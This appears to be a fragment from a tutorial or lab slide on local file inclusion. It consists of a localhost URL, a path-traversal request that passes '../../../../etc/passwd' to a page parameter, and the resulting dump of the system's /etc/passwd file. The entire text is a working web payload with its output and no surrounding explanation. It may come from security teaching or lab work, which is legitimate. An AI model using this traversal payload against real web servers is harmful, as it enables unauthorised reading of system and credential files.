 http://localhost/page.php
http://localhost/page.php?p=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false